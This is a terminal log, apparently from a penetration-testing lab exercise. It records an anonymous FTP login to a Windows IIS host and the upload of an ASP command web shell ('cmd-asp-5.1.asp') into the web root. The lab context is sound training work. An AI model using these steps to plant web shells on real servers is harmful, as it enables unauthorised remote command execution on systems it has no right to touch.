 kali@kali:~/gitWorkspace/pwk/outputFiles/active_gathering/10.11.1.14/ss/msii$ ftp 10.11.1.14 21
Connected to 10.11.1.14.
220 Microsoft FTP Service
Name (10.11.1.14:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 Anonymous user logged in.
Remote system type is Windows_NT.
HTTP/1.1 404 Object Not Found
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
08-29-20  12:22AM       <DIR>          AdminScripts
01-17-07  07:43PM       <DIR>          ftproot
08-29-20  12:23AM       <DIR>          iissamples
08-28-20  11:56PM       <DIR>          Scripts
08-29-20  12:41AM       <DIR>          wwwroot
226 Transfer complete.
ftp> cd wwwroot
250 CWD command successful.
ftp> put cmd-asp-5.1.asp
local: cmd-asp-5.1.asp remote: cmd-asp-5.1.asp
200 PORT command successful.
150 Opening ASCII mode data connection for cmd-asp-5.1.asp.
226 Transfer complete.
1239 bytes sent in 0.00 secs (15.7547 MB/s)
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
08-29-20  12:41AM                 1239 cmd-asp-5.1.asp
09-19-08  07:06PM                    7 index.htm
08-29-20  12:25AM                   12 test.txt
226 Transfer complete.
ftp> pwd
257 "/wwwroot" is current directory.
ftp>